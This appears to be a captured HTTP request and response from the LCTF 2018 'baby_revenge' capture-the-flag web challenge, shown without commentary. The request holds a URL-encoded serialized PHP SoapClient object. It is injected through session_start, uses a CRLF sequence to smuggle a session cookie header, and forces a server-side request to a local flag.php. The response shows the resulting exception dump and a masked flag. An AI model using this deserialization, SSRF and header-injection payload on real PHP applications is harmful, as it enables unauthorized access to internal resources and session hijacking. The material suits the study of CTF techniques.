 Request
Raw Params Headers Hex
POST /baby_revenge/?f=extract&name=Soapclient HTTP/1.1
Host: 120.79.20.211
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflat
Referer:
http://120.79.20.211/baby_revenge/?f=session_start&name=|O%3A10%3A%22SoapClient
%22%3A5%3A%7Bs%3A3%3A%22uri%22%3Bs%3A39%3A%22http%3A%2F%2F127.0.0.1%2Fbaby_reve
nge%2Findex.php%22%3Bs%3A8%3A%22location%22%3Bs%3A38%3A%22http%3A%2F%2F127.0.0.
1%2Fbaby_revenge%2Fflag.php%22%3Bs%3A15%3A%22_stream_context%22%3Bi%3A0%3Bs%3A1
1%3A%22_user_agent%22%3Bs%3A52%3A%22AAA%3ABBB%0D%0ACookie%3APHPSESSID%3D7av36g5
kq1rv9teofsboc3a046%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D
Content-Type: application/x-www-form-urlencoded
Content-Length: 16
Cookie: PHPSESSID=q1810p5itn4okhrjv7masb7g50
Connection: keep-alive
Upgrade-Insecure-Requests: 1
b=call_user_func
Response
Raw Headers Hex
[1]=>
array(0) {
}
}
}
[2]=>
array(4) {
["file"]=>
string(36) "/var/www/html/baby_revenge/index.php"
["line"]=>
int(16)
["function"]=>
string(14) "call_user_func"
["args"]=>
array(1) {
[0]=>
array(2) {
[0]=>
*RECURSION*
[1]=>
string(23) "welcome_to_the_lctf2018"
}
}
}
}
["previous":"Exception":private]=>
NULL
["faultstring"]=>
string(27) "Error Fetching http headers"
["faultcode"]=>
string(4) "HTTP"
}
}
["name"]=>
string(10) "Soapclient"
["flag"]=>
string(31) "LCTF{*************************}"
}
<br>